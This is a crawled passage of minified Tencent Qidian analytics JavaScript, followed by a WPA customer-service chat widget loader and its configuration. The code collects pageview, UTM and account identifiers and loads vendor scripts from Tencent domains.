this.qdda.wechat&&this.qdda.wechat[t]||this.get(t)},getIDs:function(t){try{console.log("openid:"+this.get("openid")+"qid:"+this.get("qid"));var e={qid:this.get("qid")},n=this.getWechatValue("openid");n&&(e.openid=n);var i=this.getWechatValue("unionid");i&&(e.unionid=i),t&&t(e)}catch(t){console.log("qidianDA_Error","getIDs",t)}},send:function(t){var e="send"+Q(t),n=Array.prototype.slice.call(arguments,1);"function"==typeof this[e]&&this[e].apply(this,n)},reset:function(t){try{this.remove(),window[Zt]=null,this.createIds(),this.init()}catch(t){console.log("qidianDA_Error","reset",t)}},canSend:function(){return!this.get("useOpenId")||this.get("openid")},getPVParams:function(){var t=this.get("win"),e=(this.get("doc"),this.getFullApi("pv"),t.screen),n=e.orientation||e.mozOrientation||e.msOrientation||"";n&&n.type&&(n=n.type),Bt||(Bt={$tz:(new Date).getTimezoneOffset()/60});var i=this.getCommonData(!0),r=t.location.hash,a={};if(a={$level:this.get("level"),$sw:e.width,$sh:e.height,$bw:ct(t),$bh:dt(t)},this.get("fqid")&&(a.$share_qid=this.get("fqid")),this.get("foid")&&(a.$share_oid=this.get("foid")),"#"===r.charAt(0)&&(r=r.slice(1)),r&&(a.$uh=r),i.add("properties",Bt),i.add("properties",a),this.qdda.bussid||this.qdda.qq||this.qdda.qda_accountInfo){var o={};this.qdda.bussid&&(o.bussid=this.qdda.bussid),this.qdda.qq&&(o.qq=this.qdda.qq),this.qdda.qda_accountInfo&&(o=de(de({},o),this.qdda.qda_accountInfo)),i.add("account",o)}return i}},Xt),Ct(ee,Ut);var ne=["utm_source","utm_medium","utm_campaign","utm_content","utm_term"],ie=null,re="_qd_latest",ae="_qd_fst";le((function(){q.start("rdy",u);var n=we(),r=qe();_e();var o=function(){try{var t=localStorage.getItem(ae);return t?t==(new Date).setHours(0,0,0,0):(localStorage.setItem(ae,(new Date).setHours(0,0,0,0)),!0)}catch(t){console.log("qidianDA_Error",t)}}(),h="__qq_qidian_da_market_svr_domain";window[h]&&(c=window[h]);var f=fe("i",a,c),p=f.wrap("run",B,1),g=f.wrap("init",(function(t){var u,h={_storage_prefix:"",commonData:null,bussid:null,qda_accountInfo:null,qq:null,outerData:null,wechatInfo:{},win:t,version:a,trackers:{},loadedTrackers:{},referrer:"",createdFunc:null,privateDomain:"",AES_FUNC:null,ready:function(t){j.flag(5),t.call(this)},created:function(t){0===Object.keys(this.trackers).length?this.createdFunc=t:t.call(this)},setDomain:function(t){try{this.privateDomain=t}catch(t){console.log("qidianDA_Error","setDomain",t)}},setAes:function(t){try{this.AES_FUNC=t}catch(t){console.log("qidianDA_Error","setAes",t)}},create:function(e,i,a,u){try{"string"!=typeof i&&(u=a,a=i,i=""),isNaN(Number(e))&&(i=e,e="");var h,f,p=e+(i?"|"+i:"");if(this.loadedTrackers[p])return;if(this.loadedTrackers[p]=!0,"string"==typeof a?(f=a,h=u||{}):(h=a||{},f=null==u?"_"+l():u),this.trackers[f])throw new Error('Tracker name: "'+f+'" exist.');t.navigator.userAgent.toLowerCase().indexOf("micromessenger")<0&&(h.useOpenId=!1);var g=ve(t,"id");h.fid=g;var v=ve(t,"openid");h.foid=v;var m=ve(t,"qid");h.fqid=m;var y=ve(t,"level");h.level=y,i&&(h.appkey=i),e&&(h.kfuin=e),h.win=t,h.doc=t.document,h.ver=this.version,h.ptc=s,h.ts=this.privateDomain||c,h.ats=d,h.authors="https://da.qidian.qq.com",h.ss="https://combo.b.qq.com",h.hbt=0,h.utm=n,h.latestutm=r,h.is_first_day=o,h.ping_method||(h.ping_method="POST"),h.encrypt_mode||(h.encrypt_mode="default"),this.trackers[f]=new ee(this,p,f,h),this._runPlugins(),this.createdFunc&&this.createdFunc.call(this)}catch(t){console.log("qidianDA_Error","create",t)}},getBasicInfo:function(t){var e=this;try{var n=[];Object.keys(this.trackers).forEach((function(t){var i=e.trackers[t].vals,r=i.appkey,a=i.kfuin,o=i.preventAutoTrack;ue(i,["appkey","kfuin","preventAutoTrack"]);n.push({appkey:r,kfuin:a,preventAutoTrack:o})})),t(n)}catch(t){console.log("qidianDA_Error","getBasicInfo",t)}},setCommonData:function(t,e){try{t=t||{},this.commonData=de(de({},this.commonData),t);var n=e||{},i=n.bussid,r=n.qq,a=n.da_rpt_type,o=ue(n,["bussid","qq","da_rpt_type"]);this.outerData=de(de({},this.outerData),o),i&&(this.bussid=i),r&&(this.qq=r),a&&(this.da_rpt_type=a)}catch(t){console.log("qidianDA_Error","setCommonData",t)}},setAccountInfo:function(t){try{t&&(this.qda_accountInfo=t)}catch(t){console.log("qidianDA_Error","setAccountInfo",t)}},setPreFix:function(t){try{t&&(this._storage_prefix=String(t))}catch(t){console.log("qidianDA_Error","setPreFix",t)}},getTracker:function(t){return this.trackers[t]},eachTracker:function(t){for(var e in this.trackers)this.trackers.hasOwnProperty(e)&&t(e)},plugin:function(t,e){try{if((u=u||{})[t])return;u[t]={opts:e,ran:[]},this._runPlugin(t)}catch(t){console.log("qidianDA_Error","plugin",t)}},setReferrer:function(t){try{this.referrer=t}catch(t){console.log("qidianDA_Error","setReferrer",t)}},_runPlugin:function(t){var e=this,n=u[t];e.eachTracker((function(i){var r=e.getTracker(i);r&&!L(n.ran,i)&&(r.task(t,n.opts),n.ran.push(i))}))},_runPlugins:function(){if(u)for(var t in u)u.hasOwnProperty(t)&&this._runPlugin(t)}};f.wrap("create",h,4);var p="create,plugin,setReferrer,setCommonData,getBasicInfo,setAccountInfo,setPreFix,ready,created,setDomain,setAes".split(","),g="reset,track,getIDs,setValsByHand,privateTrack,openPageStay".split(",");!function(t,e,n,i,r){(n=n||window)[t]=n[t]||[],r=r||"ready";for(var a=n[t],o=function(t){t.shift||(t=V(t));var n=t.shift();"string"==typeof n?i?i(e,n,t):e[n].apply(e,t):e[r](n)};a.length;)o(a.shift());a.push=o}(e,h,i,f.wrap("mqp-cb",(function(t,e,n){if(L(p,e))t[e].apply(t,n);else{var i=e.split("."),r=i[1]||i[0],a=2===i.length?i[0]:null,o=function(e){var i=t.getTracker(e);i&&L(g,r)&&"function"==typeof i[r]&&i[r].apply(i,n)};null==a?t.eachTracker(o):o(a)}}),3))}),2);p(t,g)}),t)}}function oe(t){return(oe="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function se(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function ce(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);e&&(i=i.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,i)}return n}function de(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?ce(Object(n),!0).forEach((function(e){se(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):ce(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function ue(t,e){if(null==t)return{};var n,i,r=function(t,e){if(null==t)return{};var n,i,r={},a=Object.keys(t);for(i=0;i<a.length;i++)n=a[i],e.indexOf(n)>=0||(r[n]=t[n]);return r}(t,e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(t);for(i=0;i<a.length;i++)n=a[i],e.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(t,n)&&(r[n]=t[n])}return r}function he(t,e){var n=function(t){var e=(t||window).document.createElement("iframe");return e.src="javascript:false",e.title="",e.role="presentation",e.frameBorder="0",e.tabIndex="-1",(e.frameElement||e).style.cssText="position:absolute;width:0;height:0;border:0;",e}(e=e||window);return v(n,e),function(t,e){var n,i,r=t.ownerDocument,a=!1;try{n=t.contentWindow,i=n.document}catch(o){a=!0,p(t,"load",(function(){n=t.contentWindow,i=n.document,g(t,"load"),e(n,i,r.domain)})),t.src='javascript:void((function () {document.open("text/html", "replace");document.domain = "'+r.domain+'";document.close();})())'}a||e(n,i,"")}(n,(function(e,n,i){null==e.Array?(n.open("text/html","replace")._M_=function(){i&&(this.domain=i),e=this.defaultView||this.parentWindow,t(e)},n.write('<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body onload="document._M_();"></body></html>'),n.close()):t(e)})),n}function le(t,e){if(e=e||window,r||!t){var n=r||e;return t&&t(n),n}he((function(e){r=e,t(e)}),e)}function fe(t,e,n){if(R[t])return R[t];var i=new $(t,e,n);return R[t]=i,i}function pe(t){var e,n;this.cb=t,void 0!==document.hidden?(e="hidden",n="visibilitychange"):void 0!==document.msHidden?(e="msHidden",n="msvisibilitychange"):void 0!==document.webkitHidden&&(e="webkitHidden",n="webkitvisibilitychange"),e=e,this.handleVisibilityChange=function(){t(document[e])},this.hidden=e,this.visibilityChange=n,void 0===document.addEventListener||void 0===document[e]?console.log("This demo requires a browser, such as Google Chrome or Firefox, that supports the Page Visibility API."):document.addEventListener(n,this.handleVisibilityChange,!1)}function ge(t){return-1!==Object.prototype.toString.call(t).indexOf("Object")}function ve(t,e){try{var n="__qdf"+e+"__",i="qda_share"+e,r=Ot(t.location.href,i);return r?t.sessionStorage.setItem(n,r):r=t.sessionStorage.getItem(n),r}catch(t){console.log("qidianDA_Error",t)}}function me(t){return t&&"object"===b(t)&&!t.nodeType&&t!==t.window}function ye(t){lastSE=H("lastSE",null,t)[0];var e=function(){var t=document.referrer.split("/"),e="";if(t[2]){var n=(t=t[2]).split(".");n[1]&&(e=n[1])}else t="";return e}();return Ft.indexOf(e)>-1&&J("lastSE",e,window,31536e6,null,"/",t),{currentSE:Ht[e]||"",lastSE:Ht[lastSE]||""}}function we(){if(ie)return ie;var t={};return ne.forEach((function(e){var n=kt(o.href,e);n.length&&(t["$"+e]=n)})),ie=t,t}function qe(){var t=we(),e=function(t){try{var e=localStorage.getItem(re);return e?(e=JSON.parse(e))[t]:void 0}catch(t){console.log("qidianDA_Error",t)}}("latest_utm")||{};return ne.forEach((function(n){var i="$"+n;t[i]&&(e["$latest_"+n]=t[i])})),e}function _e(){ie&&function(t,e){try{var n=localStorage.getItem(re);(n=n?JSON.parse(n):{})[t]=e,localStorage.setItem(re,JSON.stringify(n))}catch(t){console.log("qidianDA_Error",t)}}("latest_utm",qe())}}();


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp.qiye.qq.com/qidian/3009033676/275d0b26eb03302384a3ead1b28f8eb8
body_size: 5110
content:
(function(global){
    if(global.__WPAV2){
        return;
    }

   
    var flag1 = 21848,
        flag2 = 1,
        flag3 = 1,
        flag_loaded = 28,
        reportCgi = 'http://report.huatuo.qq.com/report.cgi';

    if (location.protocol.indexOf('https') !== -1) {
        reportCgi = 'https://report.huatuo.qq.com/report.cgi';
    }

    var platform = 'pc',
        ua = navigator.userAgent;

    if (/(?:iphone|ipad|ipod)/i.test(ua)) {
        platform = 'ios';
    } else if(/android/i.test(ua)) {
        platform = 'android';
    }

    var 
        env = global.__WPAENV || 'production', 
        version = '4.1.0',  
  
        protocol = 'https:',
        hostMap = {
            development: 'dev',
            test: 'oa'
        },

      

        staticBase = global.__WPASTATICBASE,

        host = protocol + '//' + (hostMap[env] || '') + 'wp.qiye.qq.com',
        base = global.__WPABASE || host,

        apiBase = global.__WPABAPIASE || host + '/api',
        stack = [],
        apiStack = [],
        tmpEventBucket = {},
        charset = 'utf-8'; 

    if (!staticBase) {
        if (env === 'development') {
            staticBase = 'https://dev.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else if (env === 'test') {
            staticBase = 'https://oa.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else {
            staticBase = 'https://bqq.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        }

    }
    

    var doc = document,
        head = doc.head || doc.getElementsByTagName("head")[0] || doc.documentElement,
        baseElement = head.getElementsByTagName("base")[0],
        currentlyAddingScript;

    function fetch(uri) {
        var node = doc.createElement("script"),
            sTime;

        node.charset = charset;
        node.async = true;
        node.src = uri;
        node.id = 'LBFnode';

        currentlyAddingScript = node;

        node.onload = node.onreadystatechange = function() {
            if(!this.readyState || this.readyState=='loaded' || this.readyState=='complete') {
                var eTime = +new Date(),
                    timeCost = eTime - sTime;
            }
        };

        sTime = +new Date();
        baseElement ?
            head.insertBefore(node, baseElement) :
            head.appendChild(node);

        currentlyAddingScript = null;
    }

    function getScriptPosition() {
        var scripts = document.getElementsByTagName('script');
        return scripts.length > 0 ? scripts[scripts.length - 1] : null;
    }


    var exports = global.__WPAV2 = {
        version: version,

        base: base,

        staticBase: staticBase,

        apiBase: apiBase,

        env: env,

        protocol: protocol,

        create: function(data){
            data.scriptPosition = getScriptPosition();
            stack.push(data);
        },

        on: function(type, cb){
            tmpEventBucket[type] ?
                tmpEventBucket[type].push(cb) :
                tmpEventBucket[type] = [cb];
        },

        api: function(){
            apiStack.push(arguments);
        },

        ready: function(onReady){
            exports.on('load', onReady);
        },

        getScriptPosition: getScriptPosition,

        _stack: stack,

        _apiStack: apiStack,

        _evtBkt: tmpEventBucket
    };

    fetch(staticBase + '/pk1.js');
})(this);
// 2026-01-24 08:01:46
__WPAV2.create({"download":"https://admin.qidian.qq.com/mp/mediaPage/downloadQrcode3?url=http%3A%2F%2Fp.qpic.cn%2Fqidian_pic%2F0%2F202105172687cac56bb6e8f2be4b48098502699d%2F0","createrName":"教育教学编","url":"https://url.cn/0p1zx1vQ?_type=wpa\u0026qidian=true","name":"网站左边的","imUrl":"https://url.cn/lMtlG30q?_type=wpa\u0026qidian=true","msgDisplayed":{"isDisplayed":0,"categoryId":"297562090103701504"},"type":"5","isWpaMangoWssOpt":true,"avatar":"https://p.qpic.cn/qidian_pic/3009033676/20210518d8538366a1ccfa4865b18c5064dfaa94/0","custom":{"isCustomEntry":0,"isLBS":0,"msgDisplayed":{"isDisplayed":0,"categoryId":"297562090103701504"},"wpaLocation":{"v":{"type":"3","px":"100"},"h":{"px":"50","type":"1"}},"middlePage":{"pc":"0","mobile":"1"},"isAppUin":0,"source":0},"id":705,"fkfextname":"教育教学编","btnBgColor":{"index":"3","value":"#ee685d"},"qrCodeImg":"//p.qpic.cn/qidian_pic/0/202105172687cac56bb6e8f2be4b48098502699d/0","title":"在线客服","qrcode":"//p.qpic.cn/qidian_pic/0/202105172687cac56bb6e8f2be4b48098502699d/0","roleQQ":{"forid":843,"type":1,"data":"7599","isPub":null,"name":"营销QQ全员接待组","uin":"7599","value":"1","isOpenCompanyWords":"0","isKfuin":1},"fkfuin":3009033676,"isCorpUin":1,"middlePage":{"mobile":"1","pc":"0"},"theme":1,"location":{"v":{"type":"3","px":"100"},"h":{"px":"50","type":"1"}},"roleKey":"roleQQ","createrUin":3009033676,"key":"275d0b26eb03302384a3ead1b28f8eb8","oldKey":"6f1a72f219434f7a1057acebe63a280c","fkfext":"3009033676","cate":"1","createTime":1621941156})